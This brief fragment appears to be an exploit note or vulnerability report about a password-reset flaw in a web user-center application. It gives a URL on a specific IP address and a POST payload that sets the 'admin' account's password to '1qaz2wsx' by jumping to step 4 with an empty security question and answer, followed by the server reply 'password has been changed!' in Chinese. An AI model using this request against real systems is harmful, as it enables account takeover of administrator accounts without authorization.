 http://58.213.19.231:8080/ucenter/forget/forgetAction!forget.action
Enable Post data Enable Referrer
newpwd=1qaz2wsx&newpwd1=1qaz2wsx&uid=admin&question=&answer=&step=4&act=forget
密码已修改!